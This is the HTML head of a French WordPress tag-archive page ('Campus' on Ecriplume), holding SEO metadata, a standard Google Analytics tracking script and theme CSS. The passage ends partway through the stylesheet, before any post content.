

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/campus/
body_size: 54192
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Campus - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/campus/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Campus - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/campus/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/campus/","url":"https://ecriplume.com/tag/campus/","name":"Archives des Campus - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/campus/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/campus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Campus"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Campus" href="https://ecriplume.com/tag/campus/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/campus\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar 